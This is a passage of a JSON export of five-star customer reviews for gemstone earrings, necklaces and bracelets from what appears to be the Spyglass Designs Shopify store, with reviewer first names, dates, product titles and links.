you!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-06-05T19:05:55.000Z","productIds":[5650625560727],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/PearlBaroqueChampagnePinkGoldFlat.jpg?v=1613436775","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-yellow-gold-or-filled-champagne-pink-simple-dainty-pearls-freshwater-unique-drops","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Yellow Gold or Filled Champagne Pink Simple Dainty Pearls Freshwater Unique Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"306uUjsvfAlp67pEpopk","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/PearlBaroqueChampagnePinkGoldFlat.jpg?v=1613436775","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-yellow-gold-or-filled-champagne-pink-simple-dainty-pearls-freshwater-unique-drops","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Yellow Gold or Filled Champagne Pink Simple Dainty Pearls Freshwater Unique Drops"},"productId":5650625560727},{"firstName":"Nina","content":"Einfach wunderschÃ¶n ðŸ‘ðŸ‘ðŸ‘ðŸ‘ðŸ‘sie sehen toll aus","rate":5,"countryCode":"DE","images":[],"videos":[],"createdAt":"2025-06-04T12:47:31.000Z","productIds":[5650965266583],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.655683365_dmll.jpg?v=1600011215","productLink":"https://spyglass-designs.myshopify.com/products/black-onyx-cluster-earrings-14k-solid-gold-or-filled-earwires-sapphire-pyrite-spinel-ruby-topaz-clusters-smooth-rounded-pear-shape-drops","title":"Black Onyx Cluster Earrings 14k solid gold or filled Earwires sapphire pyrite spinel ruby topaz Clusters Smooth Rounded Pear Shape Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"pigrZwYuO8zkTOrtqpEy","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.655683365_dmll.jpg?v=1600011215","productLink":"https://spyglass-designs.myshopify.com/products/black-onyx-cluster-earrings-14k-solid-gold-or-filled-earwires-sapphire-pyrite-spinel-ruby-topaz-clusters-smooth-rounded-pear-shape-drops","title":"Black Onyx Cluster Earrings 14k solid gold or filled Earwires sapphire pyrite spinel ruby topaz Clusters Smooth Rounded Pear Shape Drops"},"productId":5650965266583},{"firstName":"Viola","content":"Love these earrings! Perfect size and design.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-06-03T06:10:17.000Z","productIds":[5650620809367],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1242826858_grbv.jpg?v=1600001732","productLink":"https://spyglass-designs.myshopify.com/products/green-jade-earrings-natural-nephrite-smooth-long-skinny-14k-solid-gold-or-filled-or-sterling-silver-simple-contemporary-thin-drops-long-2-7","title":"Green Jade Earrings Natural Nephrite Smooth Long Skinny 14k solid gold or filled or Sterling Silver Simple Contemporary thin Drops Long 2.7\""}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"vRoZEvThUy83MdbpNTQp","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1242826858_grbv.jpg?v=1600001732","productLink":"https://spyglass-designs.myshopify.com/products/green-jade-earrings-natural-nephrite-smooth-long-skinny-14k-solid-gold-or-filled-or-sterling-silver-simple-contemporary-thin-drops-long-2-7","title":"Green Jade Earrings Natural Nephrite Smooth Long Skinny 14k solid gold or filled or Sterling Silver Simple Contemporary thin Drops Long 2.7\""},"productId":5650620809367},{"firstName":"Mariah","content":"Really appreciated sellers engagement and willingness to answer questions. Am very happy with my order!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-06-02T23:33:23.000Z","productIds":[5650764398743],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1467646738_hhpv.jpg?v=1600005647","productLink":"https://spyglass-designs.myshopify.com/products/labradorite-earrings-pave-diamond-surround-oval-post-studs-black-rhodium-plated-sterling-silver-butterfly","title":"Labradorite Earrings Pave Diamond Surround Oval Post Studs Black Rhodium Plated Sterling Silver Butterfly"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"x9UEmSvKoDpqS3UVQaY6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1467646738_hhpv.jpg?v=1600005647","productLink":"https://spyglass-designs.myshopify.com/products/labradorite-earrings-pave-diamond-surround-oval-post-studs-black-rhodium-plated-sterling-silver-butterfly","title":"Labradorite Earrings Pave Diamond Surround Oval Post Studs Black Rhodium Plated Sterling Silver Butterfly"},"productId":5650764398743},{"firstName":"Cora","content":"This has become one of my favorite pieces. The moonstone is so beautiful and large.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-05-31T23:44:00.000Z","productIds":[5650810470551],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1209437265_hcdr.jpg?v=1600006910","productLink":"https://spyglass-designs.myshopify.com/products/blue-moonstone-pendant-smooth-sterling-silver-square-cut-necklace-pendant-bezel-set-cabachon-simple-unique-design-natural-rainbow-oval","title":"Blue Moonstone Pendant smooth Sterling Silver Square Cut Necklace Pendant Bezel Set Cabachon Simple Unique Design Natural Rainbow Oval"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"m3KZcqCv127Lbp5TZPAB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1209437265_hcdr.jpg?v=1600006910","productLink":"https://spyglass-designs.myshopify.com/products/blue-moonstone-pendant-smooth-sterling-silver-square-cut-necklace-pendant-bezel-set-cabachon-simple-unique-design-natural-rainbow-oval","title":"Blue Moonstone Pendant smooth Sterling Silver Square Cut Necklace Pendant Bezel Set Cabachon Simple Unique Design Natural Rainbow Oval"},"productId":5650810470551},{"firstName":"Ruby","content":"It was just perfect.  Thank you.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-05-30T20:04:29.000Z","productIds":[5650873385111],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.879318605_kg45.jpg?v=1600008231","productLink":"https://spyglass-designs.myshopify.com/products/drusy-earrings-peacock-blue-druzy-teardrop-14k-solid-gold-or-filled-or-sterling-silver-bezel-set-drops-natural-quartz-simple-daily-drops","title":"Drusy Earrings Peacock Blue Druzy Teardrop 14k Solid Gold or Filled or Sterling Silver Bezel Set Drops Natural Quartz  Simple Daily Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"mzzN1IhHk10adwwGZ6uD","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.879318605_kg45.jpg?v=1600008231","productLink":"https://spyglass-designs.myshopify.com/products/drusy-earrings-peacock-blue-druzy-teardrop-14k-solid-gold-or-filled-or-sterling-silver-bezel-set-drops-natural-quartz-simple-daily-drops","title":"Drusy Earrings Peacock Blue Druzy Teardrop 14k Solid Gold or Filled or Sterling Silver Bezel Set Drops Natural Quartz  Simple Daily Drops"},"productId":5650873385111},{"firstName":"Tiffany","content":"Absolutely thrilled with my purchase, exactly what I was looking for","rate":5,"countryCode":"AU","images":[],"videos":[],"createdAt":"2025-05-25T08:33:12.000Z","productIds":[5650965495959],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1591544699_9q0y.jpg?v=1600011229","productLink":"https://spyglass-designs.myshopify.com/products/tigers-eye-earrings-smooth-large-oval-teardrop-dangle-sterling-silver-or-14k-solid-gold-or-filled-striped-natural-simple-spyglass-designs","title":"Tiger's Eye Earrings Smooth Large Oval Teardrop Dangle Sterling Silver or 14k Solid Gold or  Filled Striped Natural Simple Spyglass Designs"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"Ie1wTto8jjNCTYL9I1UA","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1591544699_9q0y.jpg?v=1600011229","productLink":"https://spyglass-designs.myshopify.com/products/tigers-eye-earrings-smooth-large-oval-teardrop-dangle-sterling-silver-or-14k-solid-gold-or-filled-striped-natural-simple-spyglass-designs","title":"Tiger's Eye Earrings Smooth Large Oval Teardrop Dangle Sterling Silver or 14k Solid Gold or  Filled Striped Natural Simple Spyglass Designs"},"productId":5650965495959},{"firstName":"Agustina","content":"These heart shaped mother of pearl earrings on a gold filled wire are absolutely beautiful! They are exactly as described. I was concerned they would look too small on my large frame and they do not look too small. They are a great minimalist, casual, summer earring choice! I'm a perfectionist so you can believe the size is fine even for a larger person! The shape is the key to why they look so great, more interesting and special than a round shape.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-05-18T20:56:18.000Z","productIds":[5650627362967],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/files/Mother_of_Pearl_White_Fat_Teardrop_Gold_Flat.jpg?v=1762023204","productLink":"https://spyglass-designs.myshopify.com/products/mother-of-pearl-earrings-white-shell-heart-shape-teardrop-natural-14k-solid-gold-or-filled-or-sterling-silver-large-fat-high-simple-drop-mop","title":"Mother of Pearl Earrings White Shell Heart Shape Teardrop Natural 14k Solid Gold or Filled or Sterling Silver Large Fat High Simple Drop MOP"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"eRwRDwkAHUneZS7d3xL1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/files/Mother_of_Pearl_White_Fat_Teardrop_Gold_Flat.jpg?v=1762023204","productLink":"https://spyglass-designs.myshopify.com/products/mother-of-pearl-earrings-white-shell-heart-shape-teardrop-natural-14k-solid-gold-or-filled-or-sterling-silver-large-fat-high-simple-drop-mop","title":"Mother of Pearl Earrings White Shell Heart Shape Teardrop Natural 14k Solid Gold or Filled or Sterling Silver Large Fat High Simple Drop MOP"},"productId":5650627362967},{"firstName":"Kariane","content":"As described.  Just what I wanted.  Shipped immediately.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-05-18T17:22:04.000Z","productIds":[5650617761943],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.920669687_a1ge.jpg?v=1600001639","productLink":"https://spyglass-designs.myshopify.com/products/kyanite-earrings-rich-blue-high-quality-smooth-simple-natural-round-button-drops-14k-solid-gold-or-filled-or-sterling-silver-dainty-dangles","title":"Kyanite Earrings  Rich Blue High Quality Smooth Simple Natural Round Button Drops 14k Solid Gold or Filled or Sterling Silver Dainty Dangles"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"kCnBfnV9v21TTTVOzVFU","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.920669687_a1ge.jpg?v=1600001639","productLink":"https://spyglass-designs.myshopify.com/products/kyanite-earrings-rich-blue-high-quality-smooth-simple-natural-round-button-drops-14k-solid-gold-or-filled-or-sterling-silver-dainty-dangles","title":"Kyanite Earrings  Rich Blue High Quality Smooth Simple Natural Round Button Drops 14k Solid Gold or Filled or Sterling Silver Dainty Dangles"},"productId":5650617761943},{"firstName":"Germaine","content":"very lovely and beautiful the earrings are love it thankyou","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-05-18T15:09:50.000Z","productIds":[5650748440727],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1036005746_58vt.jpg?v=1600005036","productLink":"https://spyglass-designs.myshopify.com/products/rose-quartz-earrings-cluster-style-sterling-silver-micro-faceted-multiple-briolettes-chandelier-natural-pink-2-inches","title":"Rose Quartz Earrings Cluster Style Sterling Silver Micro Faceted Multiple Briolettes Chandelier Natural Pink 2 Inches"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"X6PU0O2DQprjeTzAAhRR","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1036005746_58vt.jpg?v=1600005036","productLink":"https://spyglass-designs.myshopify.com/products/rose-quartz-earrings-cluster-style-sterling-silver-micro-faceted-multiple-briolettes-chandelier-natural-pink-2-inches","title":"Rose Quartz Earrings Cluster Style Sterling Silver Micro Faceted Multiple Briolettes Chandelier Natural Pink 2 Inches"},"productId":5650748440727},{"firstName":"Aniyah","content":"Lovely clear quartz teardrops earrings. Very beautiful. I only wear them when I'm sad to remind me that the only tears in my life should be hanging from my ears.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-05-16T19:34:28.000Z","productIds":[5650984108183],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"OzkJVC8DatcTy3sUF0NA","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"},"productId":5650984108183},{"firstName":"Kariane","content":"Perfect.  Just as described.  Shipped super fast.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-05-15T02:57:52.000Z","productIds":[5650617761943],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.920669687_a1ge.jpg?v=1600001639","productLink":"https://spyglass-designs.myshopify.com/products/kyanite-earrings-rich-blue-high-quality-smooth-simple-natural-round-button-drops-14k-solid-gold-or-filled-or-sterling-silver-dainty-dangles","title":"Kyanite Earrings  Rich Blue High Quality Smooth Simple Natural Round Button Drops 14k Solid Gold or Filled or Sterling Silver Dainty Dangles"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"J3DNVOjODn7EQpzzvuRL","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.920669687_a1ge.jpg?v=1600001639","productLink":"https://spyglass-designs.myshopify.com/products/kyanite-earrings-rich-blue-high-quality-smooth-simple-natural-round-button-drops-14k-solid-gold-or-filled-or-sterling-silver-dainty-dangles","title":"Kyanite Earrings  Rich Blue High Quality Smooth Simple Natural Round Button Drops 14k Solid Gold or Filled or Sterling Silver Dainty Dangles"},"productId":5650617761943},{"firstName":"Dasia","content":"Beautiful, great fit, I like the energy","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-05-15T00:19:26.000Z","productIds":[5650700402839],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.2190046403_6mjk.jpg?v=1600003870","productLink":"https://spyglass-designs.myshopify.com/products/skull-bracelet-carved-bone-white-cream-or-brown-bone-skulls-8-inch-women-man-mens-bracelet-stretchy-tibetan-prayer-beads","title":"Skull Bracelet Carved Bone White Cream Or Brown  Bone Skulls 8 Inch Women Man Men's Bracelet Stretchy Tibetan Prayer Beads"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"gjPVvbKuZsnVjT3LgLW7","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.2190046403_6mjk.jpg?v=1600003870","productLink":"https://spyglass-designs.myshopify.com/products/skull-bracelet-carved-bone-white-cream-or-brown-bone-skulls-8-inch-women-man-mens-bracelet-stretchy-tibetan-prayer-beads","title":"Skull Bracelet Carved Bone White Cream Or Brown  Bone Skulls 8 Inch Women Man Men's Bracelet Stretchy Tibetan Prayer Beads"},"productId":5650700402839},{"firstName":"Amelie","content":"Love this necklace! Beautiful! Thank you!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-05-12T11:37:31.000Z","productIds":[5650784452759],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1596635342_osqo.jpg?v=1600006206","productLink":"https://spyglass-designs.myshopify.com/products/green-peridot-necklace-natural-faceted-spaced-beaded-14k-gold-fill-or-sterling-silver-18-19-inch-soft-green-dainty-daily-lightweight-beaded","title":"Green Peridot Necklace Natural Faceted Spaced  Beaded 14k Gold Fill or Sterling Silver 18 19 Inch Soft Green Dainty Daily Lightweight Beaded"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"0XYgfXLSKMd4dQJoovbj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1596635342_osqo.jpg?v=1600006206","productLink":"https://spyglass-designs.myshopify.com/products/green-peridot-necklace-natural-faceted-spaced-beaded-14k-gold-fill-or-sterling-silver-18-19-inch-soft-green-dainty-daily-lightweight-beaded","title":"Green Peridot Necklace Natural Faceted Spaced  Beaded 14k Gold Fill or Sterling Silver 18 19 Inch Soft Green Dainty Daily Lightweight Beaded"},"productId":5650784452759},{"firstName":"Assunta","content":"Love them, looking forward to wearing them.","rate":5,"countryCode":"CA","images":[],"videos":[],"createdAt":"2025-05-10T19:54:57.000Z","productIds":[5650630017175],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.920983436_b9a7.jpg?v=1600002133","productLink":"https://spyglass-designs.myshopify.com/products/abalone-paua-shell-teardrop-earrings-natural-peacock-oval-14k-solid-gold-or-filled-or-sterling-silver-square-simple-small-dainty-mop-drops","title":"Abalone Paua Shell Teardrop Earrings Natural Peacock Oval 14k Solid Gold or Filled or Sterling Silver Square Simple Small Dainty MOP Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"xkEniUqgTcEZN6Nc9ZEb","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.920983436_b9a7.jpg?v=1600002133","productLink":"https://spyglass-designs.myshopify.com/products/abalone-paua-shell-teardrop-earrings-natural-peacock-oval-14k-solid-gold-or-filled-or-sterling-silver-square-simple-small-dainty-mop-drops","title":"Abalone Paua Shell Teardrop Earrings Natural Peacock Oval 14k Solid Gold or Filled or Sterling Silver Square Simple Small Dainty MOP Drops"},"productId":5650630017175},{"firstName":"Melyna","content":"They arrived in a timely manner and she loved them, she had been looking for something exactly like this for months.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-05-07T05:53:03.000Z","productIds":[5650715050135],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.930187644_l7ki.jpg?v=1600004150","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-gold-or-filled-french-earwire-silvery-white-luster-simple-pearls-genuine-freshwater-drop","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Gold or Filled French Earwire Silvery White Luster Simple Pearls Genuine Freshwater Drop"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"fUUiY7W6EGWCwL6UsYMt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.930187644_l7ki.jpg?v=1600004150","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-gold-or-filled-french-earwire-silvery-white-luster-simple-pearls-genuine-freshwater-drop","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Gold or Filled French Earwire Silvery White Luster Simple Pearls Genuine Freshwater Drop"},"productId":5650715050135},{"firstName":"Chasity","content":"I just now received my earrings and immediately put them on!  So gorgeous...the abalone quality and colors are amazing!  I had a similar set of earrings that i loved but lost several years ago.  I have been looking to replace them but couldn't find what I wanted until now!\n\nThese earrings exceed what i was searching for...abalone is such a summer vibe and will be my go-to earrings this year!\n\nThank you so much for such lovely earrings!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-05-06T18:55:32.000Z","productIds":[5650630017175],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.920983436_b9a7.jpg?v=1600002133","productLink":"https://spyglass-designs.myshopify.com/products/abalone-paua-shell-teardrop-earrings-natural-peacock-oval-14k-solid-gold-or-filled-or-sterling-silver-square-simple-small-dainty-mop-drops","title":"Abalone Paua Shell Teardrop Earrings Natural Peacock Oval 14k Solid Gold or Filled or Sterling Silver Square Simple Small Dainty MOP Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"CpMNCNTpyIA9Y5maBqbq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.920983436_b9a7.jpg?v=1600002133","productLink":"https://spyglass-designs.myshopify.com/products/abalone-paua-shell-teardrop-earrings-natural-peacock-oval-14k-solid-gold-or-filled-or-sterling-silver-square-simple-small-dainty-mop-drops","title":"Abalone Paua Shell Teardrop Earrings Natural Peacock Oval 14k Solid Gold or Filled or Sterling Silver Square Simple Small Dainty MOP Drops"},"productId":5650630017175},{"firstName":"Joannie","content":"Everything work out fine.\nOkay","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-05-05T12:51:11.000Z","productIds":[5650981486743],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.998190831_2pyx.jpg?v=1600011948","productLink":"https://spyglass-designs.myshopify.com/products/blue-lapis-lazuli-earrings-natural-dainty-smooth-teardrop-sterling-silver-or-14k-solid-gold-or-filled-dainty-drops-everyday-wear-pyrite","title":"Blue Lapis Lazuli Earrings Natural Dainty Smooth Teardrop Sterling Silver or 14k Solid Gold or Filled Dainty Drops Everyday Wear Pyrite"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"bLdyYgSLfO66nkFaHQE3","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.998190831_2pyx.jpg?v=1600011948","productLink":"https://spyglass-designs.myshopify.com/products/blue-lapis-lazuli-earrings-natural-dainty-smooth-teardrop-sterling-silver-or-14k-solid-gold-or-filled-dainty-drops-everyday-wear-pyrite","title":"Blue Lapis Lazuli Earrings Natural Dainty Smooth Teardrop Sterling Silver or 14k Solid Gold or Filled Dainty Drops Everyday Wear Pyrite"},"productId":5650981486743},{"firstName":"Estelle","content":"Very deep blue, and nice cut and length yet lightweight. However, for those with dark hair, they should definitely be worn with a ponytail or they'll be completely lost against the backdrop. (I'll add a pic when I have decent lighting to capture the color.)","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-05-01T18:18:28.000Z","productIds":[5650970771607],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1276226959_e7or.jpg?v=1600011423","productLink":"https://spyglass-designs.myshopify.com/products/kashmir-blue-simulated-sapphire-earrings-faceted-large-long-dangle-14k-gold-or-filled-or-sterling-silver-classic-simple-clean-2-inch-drops","title":"Kashmir blue simulated Sapphire Earrings Faceted Large Long Dangle 14k Gold or Filled or Sterling Silver Classic Simple Clean 2 Inch Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"ckibdw5tJKRZOpR5Kjmv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1276226959_e7or.jpg?v=1600011423","productLink":"https://spyglass-designs.myshopify.com/products/kashmir-blue-simulated-sapphire-earrings-faceted-large-long-dangle-14k-gold-or-filled-or-sterling-silver-classic-simple-clean-2-inch-drops","title":"Kashmir blue simulated Sapphire Earrings Faceted Large Long Dangle 14k Gold or Filled or Sterling Silver Classic Simple Clean 2 Inch Drops"},"productId":5650970771607},{"firstName":"Leila","content":"Love these. Fast to mail and arrived a whole lot faster than expected. Thank you! ðŸ˜Š","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-05-01T00:19:14.000Z","productIds":[5650824462487],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1047644697_ke2t.jpg?v=1600007339","productLink":"https://spyglass-designs.myshopify.com/products/crackle-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-round-cut-faceted-natural-quartz-mosaic-round-beaded-accent-drops","title":"Crackle Clear Quartz Earrings Sterling Silver or 14k solid Gold or Filled  Round Cut Faceted Natural Quartz Mosaic Round Beaded Accent Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"fUK56uJvDBXPN99U4XuD","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1047644697_ke2t.jpg?v=1600007339","productLink":"https://spyglass-designs.myshopify.com/products/crackle-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-round-cut-faceted-natural-quartz-mosaic-round-beaded-accent-drops","title":"Crackle Clear Quartz Earrings Sterling Silver or 14k solid Gold or Filled  Round Cut Faceted Natural Quartz Mosaic Round Beaded Accent Drops"},"productId":5650824462487},{"firstName":"Elna","content":"Love my earrings! They are beautiful","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-05-01T00:05:42.000Z","productIds":[5650873385111],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.879318605_kg45.jpg?v=1600008231","productLink":"https://spyglass-designs.myshopify.com/products/drusy-earrings-peacock-blue-druzy-teardrop-14k-solid-gold-or-filled-or-sterling-silver-bezel-set-drops-natural-quartz-simple-daily-drops","title":"Drusy Earrings Peacock Blue Druzy Teardrop 14k Solid Gold or Filled or Sterling Silver Bezel Set Drops Natural Quartz  Simple Daily Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"oo9Bpu4RrVQcxGE5vCNH","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.879318605_kg45.jpg?v=1600008231","productLink":"https://spyglass-designs.myshopify.com/products/drusy-earrings-peacock-blue-druzy-teardrop-14k-solid-gold-or-filled-or-sterling-silver-bezel-set-drops-natural-quartz-simple-daily-drops","title":"Drusy Earrings Peacock Blue Druzy Teardrop 14k Solid Gold or Filled or Sterling Silver Bezel Set Drops Natural Quartz  Simple Daily Drops"},"productId":5650873385111},{"firstName":"Kariane","content":"Perfect.  Just what I wanted.  Just as described.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-04-27T23:04:41.000Z","productIds":[5650644271255],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.633741661_fs34.jpg?v=1600002417","productLink":"https://spyglass-designs.myshopify.com/products/black-tourmalated-rutile-quartz-earrings-14k-solid-yellow-gold-or-filled-or-sterling-silver-faceted-dangle-rutilated-fat-briolette-teardrops","title":"Black Tourmalated Rutile Quartz Earrings 14k Solid Yellow Gold or Filled or Sterling Silver Faceted Dangle Rutilated Fat Briolette 